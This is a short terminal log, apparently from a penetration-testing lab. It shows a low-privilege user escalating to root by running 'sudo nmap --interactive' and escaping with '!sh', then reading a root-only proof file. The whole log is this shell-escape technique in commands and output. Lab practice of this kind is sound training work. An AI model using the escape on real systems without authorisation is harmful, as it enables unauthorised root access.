 id
uid=100(asterisk) gid=101(asterisk)
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2# /sbin/ip a
/sbin/ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:ba:08:ba brd ff:ff:ff:ff:ff:ff
    inet 10.11.1.217/16 brd 10.11.255.255 scope global eth0
sh-3.2# which cat
which cat
/bin/cat
sh-3.2# /bin/cat /root/proof.txt
/bin/cat /root/proof.txt
ffb5d84a211ae8398d6ae474f2242af3
sh-3.2#